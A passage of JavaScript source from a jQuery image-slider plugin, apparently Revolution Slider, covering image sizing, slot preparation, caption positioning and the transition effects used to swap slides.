      if (opt.navigationVAlign=="center")  bullets.css({'top':'50%','marginTop':(opt.navigationVOffset-Math.round(bullets.innerHeight()/2))+"px"});
      if (opt.navigationVAlign=="bottom")  bullets.css({'bottom':(0+opt.navigationVOffset)+"px"});
      if (opt.navigationVAlign=="top")   bullets.css({'top':(0+opt.navigationVOffset)+"px"});


      if (opt.navigationHAlign=="center") bullets.css({'left':'50%','marginLeft':(opt.navigationHOffset-Math.round(bullets.innerWidth()/2))+"px"});
      if (opt.navigationHAlign=="left") bullets.css({'left':(0+opt.navigationHOffset)+"px"});
      if (opt.navigationHAlign=="right")  bullets.css({'right':(0+opt.navigationHOffset)+"px"});



    }



    //////////////////////////////////////////////////////////
    //  - SET THE IMAGE SIZE TO FIT INTO THE CONTIANER -  //
    ////////////////////////////////////////////////////////
    function setSize(img,opt) {


      opt.width=parseInt(opt.container.width(),0);
      opt.height=parseInt(opt.container.height(),0);

      opt.bw = opt.width / opt.startwidth;
      opt.bh = opt.height / opt.startheight;

      if (opt.bh>1) {
              opt.bw=1;
              opt.bh=1;
            }


      // IF IMG IS ALREADY PREPARED, WE RESET THE SIZE FIRST HERE
      if (img.data('orgw')!=undefined) {
        img.width(img.data('orgw'));
        img.height(img.data('orgh'));
      }


      var fw = opt.width / img.width();
      var fh = opt.height / img.height();


      opt.fw = fw;
      opt.fh = fh;

      if (img.data('orgw')==undefined) {
        img.data('orgw',img.width());
        img.data('orgh',img.height());
      }



      if (opt.fullWidth=="on") {

          var cow = opt.container.parent().width();
          var coh = opt.container.parent().height();
          var ffh = coh / img.data('orgh');
          var ffw = cow / img.data('orgw');


          img.width(img.width()*ffh);
          img.height(coh);

          if (img.width()<cow) {
            img.width(cow+50);
            var ffw = img.width() / img.data('orgw');
            img.height(img.data('orgh')*ffw);
          }

          if (img.width()>cow) {
            img.data("fxof",(cow/2 - img.width()/2));
            img.css({'position':'absolute','left':img.data('fxof')+"px"});
          }


          if (img.height()<=coh) {
            img.data('fyof',0);
            img.css({'position':'absolute','top':img.data('fyof')+"px"});
          }


          if (img.height()>coh && img.data('fullwidthcentering')=="on") {
            img.data('fyof',(coh/2 - img.height()/2));
            img.css({'position':'absolute','top':img.data('fyof')+"px"});
           }


      } else {

          img.width(opt.width);
          img.height(img.height()*fw);

          if (img.height()<opt.height && img.height()!=0 && img.height()!=null) {

            img.height(opt.height);
            img.width(img.data('orgw')*fh);
          }
      }



      img.data('neww',img.width());
      img.data('newh',img.height());
      if (opt.fullWidth=="on") {
        opt.slotw=Math.ceil(img.width()/opt.slots);
      } else {
        opt.slotw=Math.ceil(opt.width/opt.slots);
      }
      opt.sloth=Math.ceil(opt.height/opt.slots);

    }




    /////////////////////////////////////////
    //  - PREPARE THE SLIDES / SLOTS -  //
    ///////////////////////////////////////
    function prepareSlides(container,opt) {

      container.find('.tp-caption').each(function() { $(this).addClass($(this).data('transition')); $(this).addClass('start') });

      container.find('>ul:first >li').each(function(j) {
        var li=$(this);
        if (li.data('link')!=undefined) {
          var link = li.data('link');
          var target="_self";
          var zindex=2;
          if (li.data('slideindex')=="back") zindex=0;

          var linktoslide=li.data('linktoslide');
          if (li.data('target')!=undefined) target=li.data('target');

          if (link=="slide") {
            li.append('<div class="tp-caption sft slidelink" style="z-index:'+zindex+';" data-x="0" data-y="0" data-linktoslide="'+linktoslide+'" data-start="0"><a><div></div></a></div>');
          } else {
            linktoslide="no";
            li.append('<div class="tp-caption sft slidelink" style="z-index:'+zindex+';" data-x="0" data-y="0" data-linktoslide="'+linktoslide+'" data-start="0"><a target="'+target+'" href="'+link+'"><div></div></a></div>');
          }

        }
      });

      container.find('>ul:first >li >img').each(function(j) {

        var img=$(this);
        img.addClass('defaultimg');
        setSize(img,opt);
        setSize(img,opt);
        img.wrap('<div class="slotholder"></div>');
        img.css({'opacity':0});
        img.data('li-id',j);

      });
    }


    ///////////////////////
    // PREPARE THE SLIDE //
    //////////////////////
    function prepareOneSlide(slotholder,opt,visible) {

        var sh=slotholder;
        var img = sh.find('img')
        
        setSize(img,opt)
        var src = img.attr('src');
        var bgcolor=img.css('background-color');
        
        var w = img.data('neww');
        var h = img.data('newh');
        var fulloff = img.data("fxof");
        if (fulloff==undefined) fulloff=0;

        var fullyoff=img.data("fyof");
        if (img.data('fullwidthcentering')!="on" || fullyoff==undefined) fullyoff=0;

        var off=0;


        if (!visible)
          var off=0-opt.slotw;

        for (var i=0;i<opt.slots;i++)
          sh.append('<div class="slot" style="position:absolute;top:'+(0+fullyoff)+'px;left:'+(fulloff+i*opt.slotw)+'px;overflow:hidden;width:'+opt.slotw+'px;height:'+h+'px"><div class="slotslide" style="position:absolute;top:0px;left:'+off+'px;width:'+opt.slotw+'px;height:'+h+'px;overflow:hidden;"><img style="background-color:'+bgcolor+';position:absolute;top:0px;left:'+(0-(i*opt.slotw))+'px;width:'+w+'px;height:'+h+'px" src="'+src+'"></div></div>');

    }


    ///////////////////////
    // PREPARE THE SLIDE //
    //////////////////////
    function prepareOneSlideV(slotholder,opt,visible) {

        var sh=slotholder;
        var img = sh.find('img')
        setSize(img,opt)
        var src = img.attr('src');
        var bgcolor=img.css('background-color');
        var w = img.data('neww');
        var h = img.data('newh');
        var fulloff = img.data("fxof");
        if (fulloff==undefined) fulloff=0;

        var fullyoff=img.data("fyof");
        if (img.data('fullwidthcentering')!="on" || fullyoff==undefined) fullyoff=0;

        var off=0;



        if (!visible)
          var off=0-opt.sloth;

        for (var i=0;i<opt.slots+2;i++)
          sh.append('<div class="slot" style="position:absolute;'+
                         'top:'+(fullyoff+(i*opt.sloth))+'px;'+
                         'left:'+(fulloff)+'px;'+
                         'overflow:hidden;'+
                         'width:'+w+'px;'+
                         'height:'+(opt.sloth)+'px"'+
                         '><div class="slotslide" style="position:absolute;'+
                         'top:'+(off)+'px;'+
                         'left:0px;width:'+w+'px;'+
                         'height:'+opt.sloth+'px;'+
                         'overflow:hidden;"><img style="position:absolute;'+
                         'background-color:'+bgcolor+';'+
                         'top:'+(0-(i*opt.sloth))+'px;'+
                         'left:0px;width:'+w+'px;'+
                         'height:'+h+'px" src="'+src+'"></div></div>');

    }


    ///////////////////////
    // PREPARE THE SLIDE //
    //////////////////////
    function prepareOneSlideBox(slotholder,opt,visible) {

        var sh=slotholder;
        var img = sh.find('img')
        setSize(img,opt)
        var src = img.attr('src');
        var bgcolor=img.css('background-color');
      
        var w = img.data('neww');
        var h = img.data('newh');
        var fulloff = img.data("fxof");
        if (fulloff==undefined) fulloff=0;

        var fullyoff=img.data("fyof");
        if (img.data('fullwidthcentering')!="on" || fullyoff==undefined) fullyoff=0;



        var off=0;




        // SET THE MINIMAL SIZE OF A BOX
        var basicsize = 0;
        if (opt.sloth>opt.slotw)
          basicsize=opt.sloth
        else
          basicsize=opt.slotw;


        if (!visible) {
          var off=0-basicsize;
        }

        opt.slotw = basicsize;
        opt.sloth = basicsize;
        var x=0;
        var y=0;



        for (var j=0;j<opt.slots;j++) {

          y=0;
          for (var i=0;i<opt.slots;i++)   {


            sh.append('<div class="slot" '+
                  'style="position:absolute;'+
                      'top:'+(fullyoff+y)+'px;'+
                      'left:'+(fulloff+x)+'px;'+
                      'width:'+basicsize+'px;'+
                      'height:'+basicsize+'px;'+
                      'overflow:hidden;">'+

                  '<div class="slotslide" data-x="'+x+'" data-y="'+y+'" '+
                  'style="position:absolute;'+
                      'top:'+(0)+'px;'+
                      'left:'+(0)+'px;'+
                      'width:'+basicsize+'px;'+
                      'height:'+basicsize+'px;'+
                      'overflow:hidden;">'+

                  '<img style="position:absolute;'+
                      'top:'+(0-y)+'px;'+
                      'left:'+(0-x)+'px;'+
                      'width:'+w+'px;'+
                      'height:'+h+'px'+
                      'background-color:'+bgcolor+';"'+
                  'src="'+src+'"></div></div>');
            y=y+basicsize;
          }
          x=x+basicsize;
        }
    }





    ///////////////////////
    //  REMOVE SLOTS  //
    /////////////////////
    function removeSlots(container,opt,time) {
      if (time==undefined)
        time==80

      setTimeout(function() {
        container.find('.slotholder .slot').each(function() {
          clearTimeout($(this).data('tout'));
          $(this).remove();
        });
        opt.transition = 0;
      },time);
    }


    ////////////////////////
    //  CAPTION POSITION  //
    ///////////////////////
    function setCaptionPositions(container,opt) {

      // FIND THE RIGHT CAPTIONS
      var actli = container.find('>li:eq('+opt.act+')');
      var nextli = container.find('>li:eq('+opt.next+')');

      // SET THE NEXT CAPTION AND REMOVE THE LAST CAPTION
      var nextcaption=nextli.find('.tp-caption');

      if (nextcaption.find('iframe')==0) {

        // MOVE THE CAPTIONS TO THE RIGHT POSITION
        if (nextcaption.hasClass('hcenter'))
          nextcaption.css({'height':opt.height+"px",'top':'0px','left':(opt.width/2 - nextcaption.outerWidth()/2)+'px'});
        else
          if (nextcaption.hasClass('vcenter'))
            nextcaption.css({'width':opt.width+"px",'left':'0px','top':(opt.height/2 - nextcaption.outerHeight()/2)+'px'});
      }
    }


    //////////////////////////////
    //                         //
    //  - SWAP THE SLIDES -  //
    //                        //
    ////////////////////////////
    function swapSlide(container,opt) {


      container.trigger('revolution.slide.onbeforeswap');


      opt.transition = 1;
      opt.videoplaying = false;

      try{
        var actli = container.find('>ul:first-child >li:eq('+opt.act+')');
      } catch(e) {
        var actli=container.find('>ul:first-child >li:eq(1)');
      }

      opt.lastslide=opt.act;

      var nextli = container.find('>ul:first-child >li:eq('+opt.next+')');

      var actsh = actli.find('.slotholder');
      var nextsh = nextli.find('.slotholder');
      actli.css({'visibility':'visible'});
      nextli.css({'visibility':'visible'});

      if (opt.ie) {
        if (nextli.data('transition')=="boxfade") nextli.data('transition',"boxslide");
        if (nextli.data('transition')=="slotfade-vertical") nextli.data('transition',"slotzoom-vertical");
        if (nextli.data('transition')=="slotfade-horizontal") nextli.data('transition',"slotzoom-horizontal");
      }


      // IF DELAY HAS BEEN SET VIA THE SLIDE, WE TAKE THE NEW VALUE, OTHER WAY THE OLD ONE...
      if (nextli.data('delay')!=undefined) {
            opt.cd=0;
            opt.delay=nextli.data('delay');
      } else {
        opt.delay=opt.origcd;
      }

      // RESET POSITION AND FADES OF LI'S
      actli.css({'left':'0px','top':'0px'});
      nextli.css({'left':'0px','top':'0px'});
      
      
      // IF THERE IS AN OTHER FIRST SLIDE START HAS BEED SELECTED
      if (nextli.data('differentissplayed') =='prepared') {
        nextli.data('differentissplayed','done');
        nextli.data('transition',nextli.data('savedtransition'));
        nextli.data('slotamount',nextli.data('savedslotamount'));
        nextli.data('masterspeed',nextli.data('savedmasterspeed'));     
      }
      
      
      if (nextli.data('fstransition') != undefined && nextli.data('differentissplayed') !="done") {
        nextli.data('savedtransition',nextli.data('transition'));
        nextli.data('savedslotamount',nextli.data('slotamount'));
        nextli.data('savedmasterspeed',nextli.data('masterspeed'));
        
        nextli.data('transition',nextli.data('fstransition'));
        nextli.data('slotamount',nextli.data('fsslotamount'));
        nextli.data('masterspeed',nextli.data('fsmasterspeed'));
        
        nextli.data('differentissplayed','prepared');     
      }

      ///////////////////////////////////////
      // TRANSITION CHOOSE - RANDOM EFFECTS//
      ///////////////////////////////////////
      var nexttrans = 0;




      if (nextli.data('transition')=="boxslide") nexttrans = 0
      else
        if (nextli.data('transition')=="boxfade") nexttrans = 1
      else
        if (nextli.data('transition')=="slotslide-horizontal") nexttrans = 2
      else
        if (nextli.data('transition')=="slotslide-vertical") nexttrans = 3
      else
        if (nextli.data('transition')=="curtain-1") nexttrans = 4
      else
        if (nextli.data('transition')=="curtain-2") nexttrans = 5
      else
        if (nextli.data('transition')=="curtain-3") nexttrans = 6
      else
        if (nextli.data('transition')=="slotzoom-horizontal") nexttrans = 7
      else
        if (nextli.data('transition')=="slotzoom-vertical")  nexttrans = 8
      else
        if (nextli.data('transition')=="slotfade-horizontal")  nexttrans = 9
      else
        if (nextli.data('transition')=="slotfade-vertical") nexttrans = 10
      else
        if (nextli.data('transition')=="fade") nexttrans = 11
      else
        if (nextli.data('transition')=="slideleft")  nexttrans = 12
      else
        if (nextli.data('transition')=="slideup") nexttrans = 13
      else
        if (nextli.data('transition')=="slidedown") nexttrans = 14
      else
        if (nextli.data('transition')=="slideright") nexttrans = 15;
      else
        if (nextli.data('transition')=="papercut") nexttrans = 16;
      else
        if (nextli.data('transition')=="3dcurtain-horizontal") nexttrans = 17;
      else
        if (nextli.data('transition')=="3dcurtain-vertical") nexttrans = 18;
      else
        if (nextli.data('transition')=="cubic" || nextli.data('transition')=="cube") nexttrans = 19;
      else
        if (nextli.data('transition')=="flyin") nexttrans = 20;
      else
        if (nextli.data('transition')=="turnoff") nexttrans = 21;
      else {
        nexttrans=Math.round(Math.random()*21);
        nextli.data('slotamount',Math.round(Math.random()*12+4));
      }

      if (nextli.data('transition')=="random-static")   {
            nexttrans=Math.round(Math.random()*16);
            if (nexttrans>15) nexttrans=15;
            if (nexttrans<0) nexttrans=0;
      }

      if (nextli.data('transition')=="random-premium")   {
            nexttrans=Math.round(Math.random()*6+16);
            if (nexttrans>21) nexttrans=21;
            if (nexttrans<16) nexttrans=16;
      }



        var direction=-1;
      if (opt.leftarrowpressed==1 || opt.act>opt.next) direction=1;

      if (nextli.data('transition')=="slidehorizontal") {
            nexttrans = 12
          if (opt.leftarrowpressed==1)
            nexttrans = 15
        }

      if (nextli.data('transition')=="slidevertical") {
            nexttrans = 13
          if (opt.leftarrowpressed==1)
            nexttrans = 14
        }

      opt.leftarrowpressed=0;



      if (nexttrans>21) nexttrans = 21;
      if (nexttrans<0) nexttrans = 0;

      if ((opt.ie || opt.ie9) && nexttrans >18) {
          nexttrans=Math.round(Math.random()*16);
          nextli.data('slotamount',Math.round(Math.random()*12+4));
      };
      if (opt.ie && (nexttrans==17 || nexttrans==16 || nexttrans==2 || nexttrans==3 || nexttrans==9 || nexttrans==10 )) nexttrans=Math.round(Math.random()*3+12);


      if (opt.ie9 && (nexttrans==3)) nexttrans = 4;


      //$('body').find('.debug').html("Transition:"+nextli.data('transition')+"  id:"+nexttrans);

      // DEFINE THE MASTERSPEED FOR THE SLIDE //
      var masterspeed=300;
      if (nextli.data('masterspeed')!=undefined && nextli.data('masterspeed')>99 && nextli.data('masterspeed')<4001)
        masterspeed = nextli.data('masterspeed');



      /////////////////////////////////////////////
      // SET THE BULLETS SELECTED OR UNSELECTED  //
      /////////////////////////////////////////////


      container.parent().find(".bullet").each(function() {
        var bul = $(this);
        bul.removeClass("selected");


        if (opt.navigationArrows=="withbullet" || opt.navigationArrows=="nexttobullets") {
          if (bul.index()-1 == opt.next) bul.addClass('selected');
          
        } else {
          
          if (bul.index() == opt.next)  bul.addClass('selected');
          
        }
      });


      //////////////////////////////////////////////////////////////////
      //    SET THE NEXT CAPTION AND REMOVE THE LAST CAPTION    //
      //////////////////////////////////////////////////////////////////

          container.find('>li').each(function() {
            var li = $(this);
            if (li.index!=opt.act && li.index!=opt.next) li.css({'z-index':16});
          });

          actli.css({'z-index':18});
          nextli.css({'z-index':20});
          nextli.css({'opacity':0});


      ///////////////////////////
      //  ANIMATE THE CAPTIONS //
      ///////////////////////////
      removeTheCaptions(actli,opt);
      animateTheCaptions(nextli, opt);




      /////////////////////////////////////////////
      //  SET THE ACTUAL AMOUNT OF SLIDES !!     //
      //  SET A RANDOM AMOUNT OF SLOTS          //
      ///////////////////////////////////////////
            if (nextli.data('slotamount')==undefined || nextli.data('slotamount')<1) {
              opt.slots=Math.round(Math.random()*12+4);
              if (nextli.data('transition')=="boxslide")
                opt.slots=Math.round(Math.random()*6+3);
             } else {
              opt.slots=nextli.data('slotamount');

            }

      /////////////////////////////////////////////
      //  SET THE ACTUAL AMOUNT OF SLIDES !!     //
      //  SET A RANDOM AMOUNT OF SLOTS          //
      ///////////////////////////////////////////
            if (nextli.data('rotate')==undefined)
              opt.rotate = 0
             else
              if (nextli.data('rotate')==999)
                opt.rotate=Math.round(Math.random()*360);
               else
                  opt.rotate=nextli.data('rotate');
            if (!$.support.transition  || opt.ie || opt.ie9) opt.rotate=0;



      //////////////////////////////
      //  FIRST START       //
      //////////////////////////////

      if (opt.firststart==1) {
          actli.css({'opacity':0});
          opt.firststart=0;
      }

      /////////////////////////////////////
      // THE SLOTSLIDE - TRANSITION I.  //
      ////////////////////////////////////
      if (nexttrans==0) {               // BOXSLIDE

            masterspeed = masterspeed + 100;
            if (opt.slots>10) opt.slots=10;

            nextli.css({'opacity':1});

            // PREPARE THE SLOTS HERE
            prepareOneSlideBox(actsh,opt,true);
            prepareOneSlideBox(nextsh,opt,false);

            //SET DEFAULT IMG UNVISIBLE
            nextsh.find('.defaultimg').css({'opacity':0});
            //actsh.find('.defaultimg').css({'opacity':0});


            // ALL NEW SLOTS SHOULD BE SLIDED FROM THE LEFT TO THE RIGHT


            nextsh.find('.slotslide').each(function(j) {
              var ss=$(this);
              if (opt.ie9)
                ss.transition({top:(0-opt.sloth),left:(0-opt.slotw)},0);
              else
                ss.transition({top:(0-opt.sloth),left:(0-opt.slotw), rotate:opt.rotate},0);
              setTimeout(function() {
                      ss.transition({top:0, left:0, scale:1, rotate:0},masterspeed*1.5,function() {

                                  if (j==(opt.slots*opt.slots)-1) {
                                    removeSlots(container,opt);
                                    nextsh.find('.defaultimg').css({'opacity':1});

                                    if (nextli.index()!=actli.index()) actsh.find('.defaultimg').css({'opacity':0});
                                    opt.act=opt.next;
                                  moveSelectedThumb(container);

                                  }
                              });
              },j*15);
            });
      }



      /////////////////////////////////////
      // THE SLOTSLIDE - TRANSITION I.  //
      ////////////////////////////////////
      if (nexttrans==1) {


            if (opt.slots>5) opt.slots=5;
            nextli.css({'opacity':1});

            // PREPARE THE SLOTS HERE
            //prepareOneSlideBox(actsh,opt,true);
            prepareOneSlideBox(nextsh,opt,false);

            //SET DEFAULT IMG UNVISIBLE
            nextsh.find('.defaultimg').css({'opacity':0});
            //actsh.find('.defaultimg').css({'opacity':0});


            // ALL NEW SLOTS SHOULD BE SLIDED FROM THE LEFT TO THE RIGHT

            nextsh.find('.slotslide').each(function(j) {
              var ss=$(this);
              ss.css({'opacity':0});
              ss.find('img').css({'opacity':0});
              if (opt.ie9)
                ss.find('img').transition({'top':(Math.random()*opt.slotw-opt.slotw)+"px",'left':(Math.random()*opt.slotw-opt.slotw)+"px"},0);
              else
                ss.find('img').transition({'top':(Math.random()*opt.slotw-opt.slotw)+"px",'left':(Math.random()*opt.slotw-opt.slotw)+"px", rotate:opt.rotate},0);

              var rand=Math.random()*1000+(masterspeed + 200);
              if (j==(opt.slots*opt.slots)-1) rand=1500;

                  ss.find('img').transition({'opacity':1,'top':(0-ss.data('y'))+"px",'left':(0-ss.data('x'))+'px', rotate:0},rand);
                  ss.transition({'opacity':1},rand,function() {
                              if (j==(opt.slots*opt.slots)-1) {
                                removeSlots(container,opt);
                                nextsh.find('.defaultimg').css({'opacity':1});
                                if (nextli.index()!=actli.index()) actsh.find('.defaultimg').css({'opacity':0});
                                opt.act=opt.next;

                                moveSelectedThumb(container);
                              }

                  });


            });
      }


      /////////////////////////////////////
      // THE SLOTSLIDE - TRANSITION I.  //
      ////////////////////////////////////
      if (nexttrans==2) {


            masterspeed = masterspeed + 200;

            nextli.css({'opacity':1});

            // PREPARE THE SLOTS HERE
            prepareOneSlide(actsh,opt,true);
            prepareOneSlide(nextsh,opt,false);

            //SET DEFAULT IMG UNVISIBLE
            nextsh.find('.defaultimg').css({'opacity':0});
            //actsh.find('.defaultimg').css({'opacity':0});


            // ALL OLD SLOTS SHOULD BE SLIDED TO THE RIGHT
            actsh.find('.slotslide').each(function() {
              var ss=$(this);


                  //ss.animate({'left':opt.slotw+'px'},{duration:masterspeed,queue:false,complete:function() {
                  ss.transit({'left':opt.slotw+'px',rotate:(0-opt.rotate)},masterspeed,function() {
                              removeSlots(container,opt);
                              nextsh.find('.defaultimg').css({'opacity':1});
                              if (nextli.index()!=actli.index()) actsh.find('.defaultimg').css({'opacity':0});
                              opt.act=opt.next;
                              moveSelectedThumb(container);

                  });

            });

            // ALL NEW SLOTS SHOULD BE SLIDED FROM THE LEFT TO THE RIGHT
            nextsh.find('.slotslide').each(function() {
              var ss=$(this);
              if (opt.ie9)
                ss.transit({'left':(0-opt.slotw)+"px"},0);
              else
                ss.transit({'left':(0-opt.slotw)+"px",rotate:opt.rotate},0);

                  ss.transit({'left':'0px',rotate:0},masterspeed,function() {
                              removeSlots(container,opt);
                              nextsh.find('.defaultimg').css({'opacity':1});
                              if (nextli.index()!=actli.index()) actsh.find('.defaultimg').css({'opacity':0});
                              if (opt.ie) actsh.find('.defaultimg').css({'opacity':1});
                              opt.act=opt.next;

                                    moveSelectedThumb(container);

                  });

            });
      }



      /////////////////////////////////////
      // THE SLOTSLIDE - TRANSITION I.  //
      ////////////////////////////////////
      if (nexttrans==3) {


            masterspeed = masterspeed + 200;
            nextli.css({'opacity':1});

            // PREPARE THE SLOTS HERE
            prepareOneSlideV(actsh,opt,true);
            prepareOneSlideV(nextsh,opt,false);

            //SET DEFAULT IMG UNVISIBLE
            nextsh.find('.defaultimg').css({'opacity':0});
            //actsh.find('.defaultimg').css({'opacity':0});

            // ALL OLD SLOTS SHOULD BE SLIDED TO THE RIGHT
            actsh.find('.slotslide').each(function() {
              var ss=$(this);

                  ss.transit({'top':opt.sloth+'px',rotate:opt.rotate},masterspeed,function() {
                              removeSlots(container,opt);
                              nextsh.find('.defaultimg').css({'opacity':1});
                              if (nextli.index()!=actli.index()) actsh.find('.defaultimg').css({'opacity':0});
                              opt.act=opt.next;
                              moveSelectedThumb(container);

                  });

            });

            // ALL NEW SLOTS SHOULD BE SLIDED FROM THE LEFT TO THE RIGHT
            nextsh.find('.slotslide').each(function() {
              var ss=$(this);
                if (opt.ie9)
                  ss.transit({'top':(0-opt.sloth)+"px"},0);
                else
                  ss.transit({'top':(0-opt.sloth)+"px",rotate:opt.rotate},0);
                ss.transit({'top':'0px',rotate:0},masterspeed,function() {
                          removeSlots(container,opt);
                          nextsh.find('.defaultimg').css({'opacity':1});
                          if (nextli.index()!=actli.index()) actsh.find('.defaultimg').css({'opacity':0});
                          opt.act=opt.next;
                          moveSelectedThumb(container);

                });

            });
      }



      /////////////////////////////////////
      // THE SLOTSLIDE - TRANSITION I.  //
      ////////////////////////////////////
      if (nexttrans==4) {



            nextli.css({'opacity':1});

            // PREPARE THE SLOTS HERE
            prepareOneSlide(actsh,opt,true);
            prepareOneSlide(nextsh,opt,true);

            //SET DEFAULT IMG UNVISIBLE
            nextsh.find('.defaultimg').css({'opacity':0});
            actsh.find('.defaultimg').css({'opacity':0});


            // ALL NEW SLOTS SHOULD BE SLIDED FROM THE LEFT TO THE RIGHT
            actsh.find('.slotslide').each(function(i) {
              var ss=$(this);

              ss.transit({'top':(0+(opt.height))+"px",'opacity':1,rotate:opt.rotate},masterspeed+(i*(70-opt.slots)));
            });

            // ALL NEW SLOTS SHOULD BE SLIDED FROM THE LEFT TO THE RIGHT
            nextsh.find('.slotslide').each(function(i) {
              var ss=$(this);
                if (opt.ie9)
                    ss.transition({'top':(0-(opt.height))+"px",'opacity':0},0);
                  else
                    ss.transition({'top':(0-(opt.height))+"px",'opacity':0,rotate:opt.rotate},0);

                  ss.transition({'top':'0px','opacity':1,rotate:0},masterspeed+(i*(70-opt.slots)),function() {
                              if (i==opt.slots-1) {
                                removeSlots(container,opt);
                                nextsh.find('.defaultimg').css({'opacity':1});
                                if (nextli.index()!=actli.index()) actsh.find('.defaultimg').css({'opacity':0});
                                opt.act=opt.next;
                                moveSelectedThumb(container);
                              }

                  });

            });
      }


      /////////////////////////////////////
      // THE SLOTSLIDE - TRANSITION I.  //
      ////////////////////////////////////
      if (nexttrans==5) {



            nextli.css({'opacity':1});

            // PREPARE THE SLOTS HERE
            prepareOneSlide(actsh,opt,true);
            prepareOneSlide(nextsh,opt,true);

            //SET DEFAULT IMG UNVISIBLE
            nextsh.find('.defaultimg').css({'opacity':0});
            actsh.find('.defaultimg').css({'opacity':0});

            // ALL NEW SLOTS SHOULD BE SLIDED FROM THE LEFT TO THE RIGHT
            actsh.find('.slotslide').each(function(i) {
              var ss=$(this);

                  ss.transition({'top':(0+(opt.height))+"px",'opacity':1,rotate:opt.rotate},masterspeed+((opt.slots-i)*(70-opt.slots)));

            });

            // ALL NEW SLOTS SHOULD BE SLIDED FROM THE LEFT TO THE RIGHT
            nextsh.find('.slotslide').each(function(i) {
              var ss=$(this);
                  if (opt.ie9)
                    ss.transition({'top':(0-(opt.height))+"px",'opacity':0},0);
                  else
                    ss.transition({'top':(0-(opt.height))+"px",'opacity':0,rotate:opt.rotate},0);

                  ss.transition({'top':'0px','opacity':1,rotate:0},masterspeed+((opt.slots-i)*(70-opt.slots)),function() {
                              if (i==0) {
                                removeSlots(container,opt);
                                nextsh.find('.defaultimg').css({'opacity':1});
                                if (nextli.index()!=actli.index()) actsh.find('.defaultimg').css({'opacity':0});
                                opt.act=opt.next;
                                moveSelectedThumb(container);
                              }

                  });

            });
      }


      /////////////////////////////////////
      // THE SLOTSLIDE - TRANSITION I.  //
      ////////////////////////////////////
      if (nexttrans==6) {



            nextli.css({'opacity':1});
            if (opt.slots<2) opt.slots=2;
            // PREPARE THE SLOTS HERE
            prepareOneSlide(actsh,opt,true);
            prepareOneSlide(nextsh,opt,true);

            //SET DEFAULT IMG UNVISIBLE
            nextsh.find('.defaultimg').css({'opacity':0});
            actsh.find('.defaultimg').css({'opacity':0});


            actsh.find('.slotslide').each(function(i) {
              var ss=$(this);

              if (i<opt.slots/2)
                var tempo = (i+2)*60;
              else
                var tempo = (2+opt.slots-i)*60;


                  ss.transition({'top':(0+(opt.height))+"px",'opacity':1},masterspeed+tempo);

            });

            // ALL NEW SLOTS SHOULD BE SLIDED FROM THE LEFT TO THE RIGHT
            nextsh.find('.slotslide').each(function(i) {
              var ss=$(this);
              if (opt.ie9)
                ss.transition({'top':(0-(opt.height))+"px",'opacity':0},0);
              else
                ss.transition({'top':(0-(opt.height))+"px",'opacity':0,rotate:opt.rotate},0);
              if (i<opt.slots/2)
                var tempo = (i+2)*60;
              else
                var tempo = (2+opt.slots-i)*60;


                  ss.transition({'top':'0px','opacity':1,rotate:0},masterspeed+tempo,function() {
                              if (i==Math.round(opt.slots/2)) {
                                removeSlots(container,opt);
                                nextsh.find('.defaultimg').css({'opacity':1});
                                if (nextli.index()!=actli.index()) actsh.find('.defaultimg').css({'opacity':0});
                                opt.act=opt.next;
                                moveSelectedThumb(container);
                              }

                  });

            });
      }


      ////////////////////////////////////
      // THE SLOTSZOOM - TRANSITION II. //
      ////////////////////////////////////
      if (nexttrans==7) {

            masterspeed = masterspeed * 3;
            nextli.css({'opacity':1});

            // PREPARE THE SLOTS HERE
            prepareOneSlide(actsh,opt,true);
            prepareOneSlide(nextsh,opt,true);

            //SET DEFAULT IMG UNVISIBLE
            nextsh.find('.defaultimg').css({'opacity':0});
            //actsh.find('.defaultimg').css({'opacity':0});

            // ALL OLD SLOTS SHOULD BE SLIDED TO THE RIGHT
            actsh.find('.slotslide').each(function() {
              var ss=$(this).find('img');

                  ss.transition({'left':(0-opt.slotw/2)+'px',
                           'top':(0-opt.height/2)+'px',
                           'width':(opt.slotw*2)+"px",
                           'height':(opt.height*2)+"px",
                           opacity:0,
                           rotate:opt.rotate
                          },masterspeed,function() {
                              removeSlots(container,opt);
                              nextsh.find('.defaultimg').css({'opacity':1});
                              if (nextli.index()!=actli.index()) actsh.find('.defaultimg').css({'opacity':0});
                              opt.act = opt.next;
                              moveSelectedThumb(container);
                          });

            });

/           //////////////////////////////////////////////////////////////
            // ALL NEW SLOTS SHOULD BE SLIDED FROM THE LEFT TO THE RIGHT //
            ///////////////////////////////////////////////////////////////
            nextsh.find('.slotslide').each(function(i) {
              var ss=$(this).find('img');

                  if (opt.ie9)
                    ss.transition({'left':(0)+'px','top':(0)+'px',opacity:0},0);
                  else
                    ss.transition({'left':(0)+'px','top':(0)+'px',opacity:0,rotate:opt.rotate},0);
                  ss.transition({'left':(0-i*opt.slotw)+'px',
                           'top':(0)+'px',
                           'width':(nextsh.find('.defaultimg').data('neww'))+"px",
                           'height':(nextsh.find('.defaultimg').data('newh'))+"px",
                           opacity:1,rotate:0

                          },masterspeed,function() {
                              removeSlots(container,opt);
                              nextsh.find('.defaultimg').css({'opacity':1});
                              if (nextli.index()!=actli.index()) actsh.find('.defaultimg').css({'opacity':0});
                              opt.act = opt.next;
                              moveSelectedThumb(container);
                          });


            });
      }




      ////////////////////////////////////
      // THE SLOTSZOOM - TRANSITION II. //
      ////////////////////////////////////
      if (nexttrans==8) {

            masterspeed = masterspeed * 3;
            nextli.css({'opacity':1});

            // PREPARE THE SLOTS HERE
            prepareOneSlideV(actsh,opt,true);
            prepareOneSlideV(nextsh,opt,true);

            //SET DEFAULT IMG UNVISIBLE
            nextsh.find('.defaultimg').css({'opacity':0});
            //actsh.find('.defaultimg').css({'opacity':0});

            // ALL OLD SLOTS SHOULD BE SLIDED TO THE RIGHT
            actsh.find('.slotslide').each(function() {
              var ss=$(this).find('img');

                  ss.transition({'left':(0-opt.width/2)+'px',
                           'top':(0-opt.sloth/2)+'px',
                           'width':(opt.width*2)+"px",
                           'height':(opt.sloth*2)+"px",
                           opacity:0,rotate:opt.rotate
                          },masterspeed,function() {
                              removeSlots(container,opt);
                              nextsh.find('.defaultimg').css({'opacity':1});
                              if (nextli.index()!=actli.index()) actsh.find('.defaultimg').css({'opacity':0});

                              opt.act = opt.next;
                              moveSelectedThumb(container);
                          });

            });


            // ALL NEW SLOTS SHOULD BE SLIDED FROM THE LEFT TO THE RIGHT //
            ///////////////////////////////////////////////////////////////
            nextsh.find('.slotslide').each(function(i) {
              var ss=$(this).find('img');
                  if (opt.ie9)
                    ss.transition({'left':(0)+'px','top':(0)+'px',opacity:0},0);
                  else
